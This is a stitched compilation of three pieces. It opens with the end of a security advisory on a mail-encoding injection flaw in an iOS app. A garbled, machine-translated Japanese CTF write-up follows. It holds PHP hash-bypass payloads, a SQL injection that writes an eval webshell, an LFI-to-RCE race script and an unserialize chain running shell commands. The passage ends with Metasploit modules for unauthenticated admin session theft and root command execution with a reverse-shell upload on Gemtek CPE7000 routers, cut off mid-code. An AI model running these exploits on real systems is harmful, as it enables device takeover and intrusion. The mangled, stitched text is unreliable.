The security risk of the application-side vulnerability is estimated as medium with a cvss (common vulnerability scoring system) count of 3.5.
Exploitation of the persistent vulnerability requires a low privileged ios device user account with restricted access and low user interaction.
Successful exploitation of the vulnerabilities results in persistent phishing mails, session hijacking, persistent external redirect to malicious
sources and application-side manipulation of affected or connected module context.
Vulnerable Module(s):
[+] Share to Authors
[+] Share by Email
[+] Share via QR Code
Vulnerable Function(s):
[+] Console
[+] C or C++
Proof of Concept (PoC):
=======================
The persistent vulnerability and mail encoding bug can be exploited by remote attackers with low privileged device user account and low user interaction.
For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
Manual steps to reproduce the vulnerability ...
1. Install the perl app to your apple iOS device
2. Start the mobile application
3. Include to the first variable in the demo code java or html script code and save the entry as c or c++ script
4. Open the saved entry again and click the top right arrow menu
5. Now choose Create QR or Share menu button
6. Open the menu `Mail to Author` or push the default `iOS Mail App` button
7. Now the code of the formular gets transfered to the email message body context
Note: The encoding does not parse or encode any inserted values
8. The email arrives to the target inbox
9. Open the email and the code executes directly in the message body or next to the generated qr code
10. Successful reproduce of the filter and validation vulnerability in the c and c++ app api!
Note: The bug can be exploited by sending to the author, by sending to another target mail or by transfer of a qr code.
Solution - Fix & Patch:
=======================
The vulnerability can be patched by a secure parse and encode of the vulnerable message body context.
Filter and parse all code values that are included to the message body. Configure the code to plain text not html to prevent
further persistent injection attacks. In case of emergency use the escape function to separate the mechanism permanently.
Security Risk:
==============
The security risk of the application-side mail encode web vulnerability in the mobile application api is estimated as medium. (CVSS 3.5)
Credits & Authors:
==================
Vulnerability Laboratory [Research Team] - Benjamin Kunz Mejri (bkm@evolution-sec.com) [www.vulnerability-lab.com]
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without any warranty. Vulnerability Lab disclaims all warranties, either expressed or implied,
including the warranties of merchantability and capability for a particular purpose. Vulnerability-Lab or its suppliers are not liable in any case of damage,
including direct, indirect, incidental, consequential loss of business profits or special damages, even if Vulnerability-Lab or its suppliers have been advised
of the possibility of such damages. Some states do not allow the exclusion or limitation of liability for consequential or incidental damages so the foregoing
limitation may not apply. We do not approve or encourage anybody to break any licenses, policies, deface websites, hack into databases or trade with stolen data.
Domains: www.vulnerability-lab.com - www.vuln-lab.com - www.evolution-sec.com
Contact: admin@vulnerability-lab.com - research@vulnerability-lab.com - admin@evolution-sec.com
Section: magazine.vulnerability-lab.com - vulnerability-lab.com/contact.php - evolution-sec.com/contact
Social: twitter.com/vuln_lab - facebook.com/VulnerabilityLab - youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php - vulnerability-lab.com/rss/rss_upcoming.php - vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php - vulnerability-lab.com/list-of-bug-bounty-programs.php - vulnerability-lab.com/register.php
Any modified copy or reproduction, including partially usages, of this file requires authorization from Vulnerability Laboratory. Permission to electronically
redistribute this alert in its unmodified form is granted. All other rights, including the use of other media, are reserved by Vulnerability-Lab Research Team or
its suppliers. All pictures, texts, advisories, source code, videos and other information on this website is trademark of vulnerability-lab team & the specific
authors or managers. To record, list, modify, use or edit our material contact (admin@ or research@vulnerability-lab.com) to get a ask permission.
Copyright © 2016 | Vulnerability Laboratory - [Evolution Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
CONTACT: research@vulnerability-lab.com
web
mmmmd5d5d5d5
リンクオープンページ

バイパス
?a []=1b []=2

MD5を構築します
?php
for($ i=0; $ i=100000; $ i ++)
{
if(substr(md5($ i)、5、5)==='3ddc6')
{
echo $ i;
壊す;
}
}
?
次のレベルを入力します

提出する
ffiffdyop
得る:
?php
error_reporting(0);
「flag.php」を含める;
highlight_file(__ file__);
if($ _ post ['param1']!==$ _ post ['param2'] md5($ _ post ['param1'])==md5($ _ post ['param2']){
echo $ flag;
}

ペイロードを構築します:
param1 []=1param2 []=2
フラグを取得できます
edgnb(サインイン)
Dockerデスクトップバージョンを直接開きます

フラグを取得できます
タイムタワーの宝物
リンクログインボックスが開きます
ペイロードを構築します:
pswd=adminusname=admin 'union select 1、'?php eval($ _ post [1]); ' Into Outfile '/var/www/html/1203.php';#

Ant Sword Connect1203.Php、パスワードは1、フラグを取得できます

lfi_to_rce
?php
show_source( './index.php');
$ _get ['file']を含める;
?
警告: include():ファイル名は/var/www/html/index.phpで空にすることはできません。
警告: include(): inclusion(include_path='。/usr/local/lib/php')のinclusion(include_path='。
expに投稿:
リクエストをインポートします
IOをインポートします
スレッドをインポートします
url='http://81.70.102.209:10040/index.php'
sessid='21r000 '
def write(セッション):
filebytes=io.bytesio(b'a ' * 1024 * 50)
true:
res=session.post(url、
data={
'php_session_upload_progress':'?php eval($ _ post [1]); '
}、
Cookie={
'phpsessid': sessid
}、
files={
'file':(' 21r000.jpg '、filebytes)
}
))
def read(session):
true:
res=session.post(url+'?file=/tmp/sess _'+sessid、
data={
'1':'system(' ls /');'
}、
Cookie={
'phpsessid':sessid
}
))
res.text:の「etc」の場合
印刷(res.text)
__name__=='__main __' :の場合
evnet=threading.event()
session:としてrequests.session()を使用
範囲のIの場合(5):
threading.thread(target=write、args=(session、))。start()
範囲のIの場合(5):
threading.thread(ターゲット=read、args=(session、))。start()
evnet.set()

旗を獲得するために訪問します
unserialize
?php
error_reporting(0);
「hint.php」を含める;
クラスX {
public $ value;
public $ cc;
function __wakeup(){
Die( 'Fighting !');
}
}
クラスA {
public $ nice;
パブリック関数__Destruct()
{
$ this-nice=unserialize($ this-nice);
$ this-nice-value=$ fake;
if($ this-nice-value===$ this-nice-cc)
$ this-test-good();
}
}
クラスB {
public $ value;
public $ array;
public function good(){
if(is_array($ this-array)){
($ this-array)($ this-value);
}
それ以外{
echo 'must_array';
}
}
}
クラスC {
public $ value;
パブリックファンクションシェル($ func){
if(preg_match( '/^[a-z0-9]*$/isd'、$ func)){
die( 'y0u_a2e_hackk!');
}
それ以外{
$ func($ this-value);
}
}
}
if(isset($ _ get ['pop'])){
$ pop=base64_decode($ _ get ['pop']);
unserialize($ pop);
} それ以外{
highlight_file(__ file__);
}
ポップチェーンの問題は、A:2からA:3に変更されます
?pop=tzoxoijhijozontzojq6im5py2uio3m6mzc6ik86mtoieci6mjp7czo1oij2ywx1zsi7tjtzoji6imnjijtoo330io33m6n6n6ndoidgvzdci7tzoxoxoxoxoijiyjontzoju6inz hbhvlijtzojc6ilxzexn0zw0io3m6ntoiyxjyyxkio2e6mjp7atowo086mtoiyyi6m tp7czo1oij2ywx1zsi7czo5oijyxqgl2zsywcio31poje7czo1oijzagvsbci7fx19
PACをポスト
?php
クラスX {
public $ value;
public $ cc;
パブリック関数__construct()
{
$ this-value=$ fake;
$ this-cc=$ fake;
}
function __wakeup(){
Die( 'Fighting !');
}
}
クラスA {
public $ nice;
パブリック関数__construct()
{
$ this-nice=serialize(new X());
$ this-test=new b();
}
パブリック関数__Destruct()
{
$ this-nice=unserialize($ this-nice);
$ this-nice-value=$ fake;
if($ this-nice-value===$ this-nice-cc)
$ this-test-good();
}
}
クラスB {
public $ value='\ system';
public $ array;
パブリック関数__construct()
{
$ this-array=[new c()、 'shell'];
}
public function good(){
if(is_array($ this-array)){
($ this-array)($ this-value);
}
それ以外{
echo 'must_array';
}
}
}
クラスC {
public $ value='cat /flag';
パブリックファンクションシェル($ func){
if(preg_match( '/^[a-z0-9]*$/isd'、$ func)){
die( 'y0u_a2e_hackk!');
}
それ以外{
$ func($ this-value);
}
}
}
$ a=new a();
echo serialize($ a);
echo 'br';
echo base64_encode(serialize($ a));
?
Misc
公式アカウントya
に来てください 
コードをスキャンするだけです
jamesharden
添付ファイルをダウンロードして減圧し、ファイルの接尾辞を変更します。zipを追加した後、減圧ファイルは.classファイルです。
rot13 urpgsの復号化{jr1p0zr_g0_u3pg6_!}フラグを取得するには:
隠れ模様
添付ファイルは、Wordドキュメントとしてファイルを開きます

テキストのプロンプトによると、構成コンテンツのフォントサイズを12に変更します
jsfuck暗号化として発見されました

http://codetab.com/jsunfuckオンラインWebサイト復号化
フラグを復号化します
失われた犬
アタッチメントが開きます

Lost Dogフォルダーを開きます
圧縮パッケージに画像がありますが、パスワードが必要です
Ziperelloでのブルートフォースクラッキングを使用し、文字セットを番号に設定します
パスワードは142345であり、ファイルが正常に解凍されて写真を取得するために

KaliのBinwalkを使用してファイルコンテンツを分析します
隠された画像にjpgファイルが隠されていることがわかりました
ファイルを取り外すには、最優先事項を使用します
2番目の画像はフラグを示しています

ヘビ
6000ポイントに達したときにチップがありました
ソースコードをトレースします
show_text関数を改造します
pyinstallerが困惑した後、snake.pycがあります。 PYをPYに分解した後、それはそのソースコードです。
旗を獲得:
質問
署名して戻ってきて、次回続行します。
crypto
サインイン
添付ファイルが開きます
禅に関する仏教の禅の論文を解読して、一連のbase64暗号テキストを取得する
skjdvudwq0dqtlrxnjmzruw1v0hlwtnmtdvurzy0uzdqrlhyszdjpq==
復号化後、フラグを取得するためのbase32復号化:
rsa_e_n
添付ファイル:
RSAでE、N、Cを復号化し、スクリプトを直接入力してください。
gmpy2をインポートします
rsawienerhackerをインポートします
E=0x14B367BF01EFD4DC667B8E62975479C612C96E78F7F1F55242B2973C882DDC B33A65C52174D8AE1273764CE429054EA3F2FDC38FF205443C92EF4198739F05A A11FC10D3FC6FF30C8F5F05A04F43E3D8FC9BFFFE916B2E0360560A162729E91 B7775BDA70177E0F875626E0A81BD4EACEA9948B02232A82659F8D9AA9B4C754F
n=0x75BE564267F8BF6C2038DD0CADFEECBC3158ACFC27E679DD0BDB0DB0E90BD5 198A0A7EDC0626F357A2D75F3C37EDE045B7F7CA6BDA79E5BF6FC0AEA0AA7BEDA 587388599D2B77B538FC3E66666784493FFAF731E2AE232E8E9E9F9F2A4DF25C19 B7680F5BF6C485BD87923F01C17D8EC3543872C28E361774E6E7681D67ECBE19
C=1012765995653419108589656976567211665272051837730881475431227052308080885503362715840499693807070951204
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Gemtek CPE7000 - WLTCS-106 Administrator SID Retriever',
'Description' => %q{
A vulnerability exists for Gemtek CPE7000 model ID WLTCS-106 which allows
unauthenticated remote attackers to retrieve a valid Administrative SID.
To obtain an administrative web session inject this SID in your client's
cookie with values as follow: userlevel=2;sid=<SID>
Tested on Hardware version V02A and Firmware version 01.01.02.082.
},
'References' =>
[
[ 'EDB', '39716' ],
[ 'URL', 'http://www.mentat.is/docs/cpe7000-multiple-vulns.html' ],
[ 'URL' , 'http://www.gemtek.com.tw/' ]
],
'Author' =>
[
'Federico Scalco <fscalco [ at] mentat.is>'
#Based on the exploit by Federico Ramondino <framondino [at ] mentat.is>
],
'License' => MSF_LICENSE,
'DisclosureDate' => "Apr 07 2016",
'DefaultOptions' =>
{
'RPORT' => 443
}
))
register_options(
[
OptString.new("TARGETURI", [true, 'The base URI to target application', '/']),
OptBool.new('SSL', [true, 'Use SSL', true])
], self.class)
end
def run
@peer = "#{rhost}:#{rport}"
res = send_request_cgi({
'method' => 'GET',
'uri' => '/cgi-bin/sysconf.cgi',
'vars_get' => {
'page' => 'ajax.asp',
'action' => 'login_confirm'
}
})
if !res or res.code != 200
fail_with(Failure::UnexpectedReply, "Server did not respond in an expected way")
end
ssid = res.body.split(',', 2)
print_good("#{@peer} - Valid root SID retrieved: #{ssid[1]}")
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Gemtek CPE7000 - WLTCS-106 sysconf.cgi Unauthenticated Remote Command Execution',
'Description' => %q{
A vulnerability exists for Gemtek CPE7000 model ID WLTCS-106
exposing Iperf tool to unauthenticated users. Injecting a
command in the perf_measure_server_ip parameter, an attacker
can execute arbitrary commands. Since the service runs as root,
the remote command execution has the same administrative privileges.
The remote shell is obtained uploading the payload and executing it.
A reverse shell is preferred rather then a bind one, since firewall
won't allow (by default) incoming connections.
Tested on Hardware version V02A and Firmware version 01.01.02.082.
},
'Author' =>
[
'Federico Scalco <fscalco [ at] mentat.is>'
#Based on the exploit by Federico Ramondino <framondino [at ] mentat.is>
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'EDB', '39716' ],
[ 'URL', 'http://www.mentat.is/docs/cpe7000-multiple-vulns.html' ],
[ 'URL' , 'http://www.gemtek.com.tw/' ]
],
'DisclosureDate' => 'Apr 07 2016',
'Privileged' => false,
'Platform' => %w{ linux },
'Payload' =>
{
'DisableNops' => true
},
'Targets' =>
[
[ 'Linux arm Payload',
{
'Arch' => ARCH_ARMLE,
'Platform' => 'linux'
}
],
],
'DefaultTarget' => 0,
'DefaultOptions' =>
{
'RPORT' => 443,
'SHELL' => '/bin/sh'
}
))
register_options(
[
OptInt.new('CMD_DELAY', [false, 'Time that the Handler will wait for the incoming connection', 15]),
OptInt.new('CHUNKS_DELAY', [false, 'Timeout between payload\'s chunks sending requests', 2]),
OptString.new('UPFILE', [ false, 'Payload filename on target server, (default: random)' ]),
OptInt.new('CHUNK_SIZE', [ false, 'Payload\'s chunk size (in bytes, default: 50)', 50 ]),
OptBool.new('SSL', [true, 'Use SSL', true])
], self.class)
end
def request_resource(resname)
begin
res = send_request_cgi({
'uri' => resname,
'method' => 'GET',
})
return res
rescue ::Rex::ConnectionError
vprint_error("#{@rhost}:#{rport} - Failed to connect to the web server")
return nil
end
end
def cleanup
print_status("#{@rhost}:#{rport} - Cleanup fase, trying to remove traces...")
begin
clean_target(@upfile)
rescue
vprint_error("#{@rhost}:#{rport} - Failed to clean traces (/www/#{@upfile}). The resource must be removed manually")
end
return
end
def clean_target(resname)
res = request_resource(resname)
if res and res.code != 404
print_status("#{rhost}:#{rport} - Found resource " + resname + ". Cleaning up now")
#remove
cmd = '"; rm /www/' + resname +' &> /dev/null #'
res = act(cmd, "deleting resource")
if (!res)
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Unable to delete resource /www/#{resname} (have to do it manually)")
end
end
end
def set_conditions(buffer)
res = send_request_cgi({
'method' => 'GET',
'uri' => '/cgi-bin/sysconf.cgi',
'encode_params' => true,
'vars_get' => {
'page' => 'ajax.asp',
'action' => 'save_iperf_value',
'perf_measure_server_ip' => buffer,
'perf_measure_server_port' => '5555',
'perf_measure_cpe_port' => '5554',
'perf_measure_test_time' => '60',
'perf_measure_protocol_type' => '1',
'perf_measure_packet_data_length' => '1024',
